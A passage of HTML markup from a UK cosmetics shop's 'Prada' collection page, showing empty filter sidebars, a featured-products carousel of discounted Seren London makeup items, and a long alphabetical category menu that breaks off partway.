      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </ul>
  </div>
</div>





<div class="sidebar-custom sidebar-tag">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Price</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>



<div class="sidebar-custom sidebar-tag brands">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Brand</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>

</div>
  
  
  <section class="widget-featured-product">
  <div class="widget-title">   
    <h3>
      <span>
        
        Featured Products
    	        
      </span>
    </h3>
  </div>
  
  <div class="widget-product">
    
    <div class="products-grid">
	  
      
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-7042877947992" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/prada/products/seren-london-volumising-lift-curl-mascara" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/SerenLondonVolumisingLIft_CurlMascara_large.jpg?v=1765640364" alt="Seren London Volumizing Lift &amp; Curl Mascara">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/prada/products/seren-london-volumising-lift-curl-mascara">Seren London Volumizing Lift & Curl Mascara</a>
    <span class="shopify-product-reviews-badge" data-id="7042877947992"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;6.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7042877947992" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885272088664" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-7043352789080" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/prada/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/nude_large.jpg?v=1765640498" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/prada/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude</a>
    <span class="shopify-product-reviews-badge" data-id="7043352789080"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352789080" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790576728" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-4829308158040" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/prada/products/seren-cosmetics-seren-london-gel-polish" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_HybridGelNailVarnish_CherryBerry_large.jpg?v=1605620994" alt="Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/prada/products/seren-cosmetics-seren-london-gel-polish">Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish</a>
    <span class="shopify-product-reviews-badge" data-id="4829308158040"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;7.45</span></span>
        <span class="special-price"><span class=money>&pound;4.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4829308158040" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-gel-polish'" value="Select options" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="600ms" id="product-7043352461400" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/prada/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/blond_large.jpg?v=1765640574" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/prada/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond</a>
    <span class="shopify-product-reviews-badge" data-id="7043352461400"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352461400" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790412888" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  wow fadeIn" data-wow-delay="800ms" id="product-4830408704088" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/prada/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Professional_Acetone_Hybrid_Gel_Remover_Pro_erase_formula_90ml_large.jpg?v=1605677010" alt="Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml">
      </a>
    </div>
    
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/prada/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml">Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml</a>
    <span class="shopify-product-reviews-badge" data-id="4830408704088"></span>
    <div class="price-box">
      
      <p class="regular-product">
      
        <span ><span class=money>&pound;3.99</span></span>
      </p>
    
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4830408704088" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="33508140810328" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1000ms" id="product-7953316739" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/prada/products/seren-cosmetics-vegan-collection-redwood-foundation-brush" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Collection_Redwood_Foundation_Brush_MO_large.png?v=1765643110" alt="Seren Cosmetics Vegan Collection Redwood Foundation Brush">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/prada/products/seren-cosmetics-vegan-collection-redwood-foundation-brush">Seren Cosmetics Vegan Collection Redwood Foundation Brush</a>
    <span class="shopify-product-reviews-badge" data-id="7953316739"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;8.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7953316739" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="25666647555" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-8419061187" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/prada/products/seren-cosmetics-seren-london-banana-nail-file" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Banana_Nail_File_MO_large.png?v=1765764897" alt="Seren Cosmetics Seren London Banana Nail File">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/prada/products/seren-cosmetics-seren-london-banana-nail-file">Seren Cosmetics Seren London Banana Nail File</a>
    <span class="shopify-product-reviews-badge" data-id="8419061187"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;2.99</span></span>
        <span class="special-price"><span class=money>&pound;1.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-8419061187" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="27994881667" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
    </div> 
  </div>
  
</section>
<script>
jQuery(document).ready(function() {
  jQuery(".sidebar .widget-featured-product .products-grid").owlCarousel({
	singleItem:true,
    navigation : true
  });
});
</script>
  
  
  
  
  
  
</div>
<script>
  $(".level-1 > a, .level-1 .dropdown li > a").each(function() {
    var text = $.trim($(this).text());
    if (text == 'Prada') {
        $(this).parents(".level-1").addClass("click");
    	$(this).addClass("active");
    	return false;
    }
  });
</script>
  <div class="block-row col-xs-9 col-main">
    
    
    
    
    
    
    
    <div class="toolbar">
  <div class="left">
    <button class="collection-filter-btn">Filter <span class="icon-drop"></span></button>     
    <span class="grid" title="Grid view">Grid</span>
    <a class="list" href="?view=list" title="List view">List</a>  
  </div>

  
  <div class="right">
    <button class="collection-sharing-btn">Share<span class="icon-drop"></span></button>    
  </div>
  
  
  <div class="collection-sharing-panel" style="display:none">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
  </div>
  

  
  <div class="collection-filter-panel" style="display:none">        
     <div class="filter-category btn-group">
       <button class="btn btn-2 dropdown-toggle" data-toggle="dropdown">
          <i class="icon-exchange"></i>Categories
          <i class="icon-chevron-down"></i>
       </button>

       <ul class="dropdown-menu" role="menu">
         
        <li>
          <a href="/collections/99p">99P</a>
        </li>     
      
        <li>
          <a href="/collections/abc">ABC</a>
        </li>     
      
        <li>
          <a href="/collections/accessories-fake-tan-remover">Accessories & Fake Tan Remover</a>
        </li>     
      
        <li>
          <a href="/collections/after-sun">After Sun</a>
        </li>     
      
        <li>
          <a href="/collections/alberto-vo5">Alberto VO5</a>
        </li>     
      
        <li>
          <a href="/collections/always">Always</a>
        </li>     
      
        <li>
          <a href="/collections/andrea-fulerton">Andrea Fulerton</a>
        </li>     
      
        <li>
          <a href="/collections/anna-sui">Anna Sui</a>
        </li>     
      
        <li>
          <a href="/collections/anti-wrinkle">Anti Wrinkle</a>
        </li>     
      
        <li>
          <a href="/collections/anti-blemish-treatments">Anti-Blemish Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/applicators">Applicators</a>
        </li>     
      
        <li>
          <a href="/collections/aquafresh">Aquafresh</a>
        </li>     
      
        <li>
          <a href="/collections/argan-oil">Argan Oil</a>
        </li>     
      
        <li>
          <a href="/collections/armani">Armani</a>
        </li>     
      
        <li>
          <a href="/collections/aussie">Aussie</a>
        </li>     
      
        <li>
          <a href="/collections/aveeno">Aveeno</a>
        </li>     
      
        <li>
          <a href="/collections/baby-accessories">Baby Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries">Baby Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries-travel-size">Baby Toiletries Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/baby-wipes">Baby Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/barbara-hofmann">Barbara Hofmann</a>
        </li>     
      
        <li>
          <a href="/collections/barbology-london">Barbology London</a>
        </li>     
      
        <li>
          <a href="/collections/barry-m">Barry M</a>
        </li>     
      
        <li>
          <a href="/collections/bath-brushes-loofahs">Bath Brushes & Loofahs</a>
        </li>     
      
        <li>
          <a href="/collections/bath-salts-bombs-fizzes">Bath Salts, Bombs & Fizzes</a>
        </li>     
      
        <li>
          <a href="/collections/bathing-accessories">Bathing Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/bathroom-accessories">Bathroom Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baylis-harding">Baylis & Harding</a>
        </li>     
      
        <li>
          <a href="/collections/face-bb-creams">BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/best-sellers">Best Sellers</a>
        </li>     
      
        <li>
          <a href="/collections/beverly-hills">Beverly Hills</a>
        </li>     
      
        <li>
          <a href="/collections/beyonce">Beyonce</a>
        </li>     
      
        <li>
          <a href="/collections/biore">Biore</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-offers">Black Friday Barbology 3 for 2</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-seren-london">Black Friday Seren London</a>
        </li>     
      
        <li>
          <a href="/collections/blushers">Blushers</a>
        </li>     
      
        <li>
          <a href="/collections/body-butter">Body Butter</a>
        </li>     
      
        <li>
          <a href="/collections/body">Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/body-collection">Body Collection</a>
        </li>     
      
        <li>
          <a href="/collections/body-creams">Body Creams</a>
        </li>     
      
        <li>
          <a href="/collections/body-gels">Body Gels</a>
        </li>     
      
        <li>
          <a href="/collections/body-lotion">Body Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/body-milk">Body Milk</a>
        </li>     
      
        <li>
          <a href="/collections/body-moisturisers-travel-size">Body Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/body-oils">Body Oils</a>
        </li>     
      
        <li>
          <a href="/collections/body-scrub">Body Scrub</a>
        </li>     
      
        <li>
          <a href="/collections/body-serums">Body Serums</a>
        </li>     
      
        <li>
          <a href="/collections/body-sprays">Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/body-wash-travel-size">Body Wash Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/bodyform">Bodyform</a>
        </li>     
      
        <li>
          <a href="/collections/botanics">Botanics</a>
        </li>     
      
        <li>
          <a href="/collections/bourjois">Bourjois</a>
        </li>     
      
        <li>
          <a href="/collections/brands">Brands</a>
        </li>     
      
        <li>
          <a href="/collections/brisk-beard">Brisk Beard</a>
        </li>     
      
        <li>
          <a href="/collections/face-bronzing-powders">Bronzers</a>
        </li>     
      
        <li>
          <a href="/collections/brush-sets">Brush Sets</a>
        </li>     
      
        <li>
          <a href="/collections/brushes">Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/brut">Brut</a>
        </li>     
      
        <li>
          <a href="/collections/brylcreem">Brylcreem</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-bath-soaks">Bubble Bath & Soaks</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-t">Bubble T</a>
        </li>     
      
        <li>
          <a href="/collections/bulldog">Bulldog</a>
        </li>     
      
        <li>
          <a href="/collections/by-my-beard">By My Beard</a>
        </li>     
      
        <li>
          <a href="/collections/cacharel">Cacharel</a>
        </li>     
      
        <li>
          <a href="/collections/calvin-klein">Calvin Klein</a>
        </li>     
      
        <li>
          <a href="/collections/nail-care">Care & Treatment</a>
        </li>     
      
        <li>
          <a href="/collections/carex">Carex</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze">Caribbean Breeze</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze-spf-15-sunscreen">Caribbean Breeze SPF 15 Sunscreen</a>
        </li>     
      
        <li>
          <a href="/collections/carolina-herrera">Carolina Herrera</a>
        </li>     
      
        <li>
          <a href="/collections/cc-cream">CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/chanel">Chanel</a>
        </li>     
      
        <li>
          <a href="/collections/cheryl">Cheryl</a>
        </li>     
      
        <li>
          <a href="/collections/childrens-sun-care">Children's Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/childs-farm">Childs Farm</a>
        </li>     
      
        <li>
          <a href="/collections/christmas">Christmas</a>
        </li>     
      
        <li>
          <a href="/collections/clean-clear">Clean & Clear</a>
        </li>     
      
        <li>
          <a href="/collections/cleansers">Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/clips-claws-grips">Clips, Claws & Grips</a>
        </li>     
      
        <li>
          <a href="/collections/clynol">Clynol</a>
        </li>     
      
        <li>
          <a href="/collections/colab">Colab</a>
        </li>     
      
        <li>
          <a href="/collections/colgate">Colgate</a>
        </li>     
      
        <li>
          <a href="/collections/colormates">Colormates</a>
        </li>     
      
        <li>
          <a href="/collections/colour-remover">Colour Remover</a>
        </li>     
      
        <li>
          <a href="/collections/coloured-hair-sprays">Coloured Hair Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/concealers">Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/conditioners">Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/conditioning-treatments">Conditioning Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/constance-caroll">Constance Caroll</a>
        </li>     
      
        <li>
          <a href="/collections/contouring">Contouring</a>
        </li>     
      
        <li>
          <a href="/collections/davidoff">Davidoff</a>
        </li>     
      
        <li>
          <a href="/collections/day-creams">Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/dental">Dental</a>
        </li>     
      
        <li>
          <a href="/collections/dental-travel-size">Dental Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/denture-care">Denture Care</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants-1">Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/diesel">Diesel</a>
        </li>     
      
        <li>
          <a href="/collections/discreet-pants">Discreet Pants</a>
        </li>     
      
        <li>
          <a href="/collections/dkny">DKNY</a>
        </li>     
      
        <li>
          <a href="/collections/dolce-gabbana">Dolce & Gabbana</a>
        </li>     
      
        <li>
          <a href="/collections/dove">Dove</a>
        </li>     
      
        <li>
          <a href="/collections/dry-shampoo">Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/dry-skin">Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45">E45 - Leading Moisturisers For Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45-cleansing-shower">E45 Cleansing & Shower</a>
        </li>     
      
        <li>
          <a href="/collections/e45-creams">E45 Creams</a>
        </li>     
      
        <li>
          <a href="/collections/e45-itchrelief-cream">E45 Itchrelief Cream</a>
        </li>     
      
        <li>
          <a href="/collections/e45-junior">E45 Junior</a>
        </li>     
      
        <li>
          <a href="/collections/e45-lotions-hand-cream">E45 Lotions & Hand Cream</a>
        </li>     
      
        <li>
          <a href="/collections/effects-nail-art">Effects & Nail Art</a>
        </li>     
      
        <li>
          <a href="/collections/elizabeth-arden">Elizabeth Arden</a>
        </li>     
      
        <li>
          <a href="/collections/eos">EOS</a>
        </li>     
      
        <li>
          <a href="/collections/expert-skincare">Expert Skincare</a>
        </li>     
      
        <li>
          <a href="/collections/eye-accessories">Eye Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/eye-care">Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/eye-creams">Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/eye-gels-serums-balms">Eye Gels, Serums & Balms</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup-remover">Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/eye-pencil">Eye Pencil</a>
        </li>     
      
        <li>
          <a href="/collections/eye-roll-ons">Eye Roll Ons</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadow-palette">Eye Shadow Palette</a>
        </li>     
      
        <li>
          <a href="/collections/eyebrows">Eyebrows</a>
        </li>     
      
        <li>
          <a href="/collections/eyelash-curlers">Eyelash Curlers</a>
        </li>     
      
        <li>
          <a href="/collections/eye-liners">Eyeliners & Pencils</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup">Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadows">Eyeshadows</a>
        </li>     
      
        <li>
          <a href="/collections/fa">Fa</a>
        </li>     
      
        <li>
          <a href="/collections/face">Face</a>
        </li>     
      
        <li>
          <a href="/collections/face-accessories">Face Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/face-care">Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/face-masks">Face Masks</a>
        </li>     
      
        <li>
          <a href="/collections/face-primers">Face Primers</a>
        </li>     
      
        <li>
          <a href="/collections/face-sun-protection">Face Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/wipes">Facial Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/fake-tan-bronzing">Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/false-eyelashes">False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/false-nails-nail-art">False Nails</a>
        </li>     
      
        <li>
          <a href="/collections/feet">Feet</a>
        </li>     
      
        <li>
          <a href="/collections/female-hair-removal">Female Hair Removal</a>
        </li>     
      
        <li>
          <a href="/collections/femfresh">Femfresh</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-care">Feminine Care</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-hygiene">Feminine Hygiene</a>
        </li>     
      
        <li>
          <a href="/collections/foot">Foot</a>
        </li>     
      
        <li>
          <a href="/collections/for-her">For Her</a>
        </li>     
      
        <li>
          <a href="/collections/for-him">For Him</a>
        </li>     
      
        <li>
          <a href="/collections/foundations">Foundations</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance">Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-her">Fragrance For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-him">Fragrance For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-her">Fragrance Gift Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-him">Fragrance Gift Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-offers">Fragrance Offers</a>
        </li>     
      
        <li>
          <a href="/collections/freederm">Freederm</a>
        </li>     
      
        <li>
          <a href="/collections/frontpage">Frontpage</a>
        </li>     
      
        <li>
          <a href="/collections/garnier">Garnier</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-skinactive-rose-water">Garnier SkinActive Rose Water</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-ultimate-blends-hair-care">Garnier Ultimate Blends Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/gel-polish">Gel Polish</a>
        </li>     
      
        <li>
          <a href="/collections/ghost">Ghost</a>
        </li>     
      
        <li>
          <a href="/collections/gift-sets">Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-her">Gifts For Her</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-him">Gifts For Him</a>
        </li>     
      
        <li>
          <a href="/collections/givenchy">Givenchy</a>
        </li>     
      
        <li>
          <a href="/collections/gloves-mitts">Gloves & Mitts</a>
        </li>     
      
        <li>
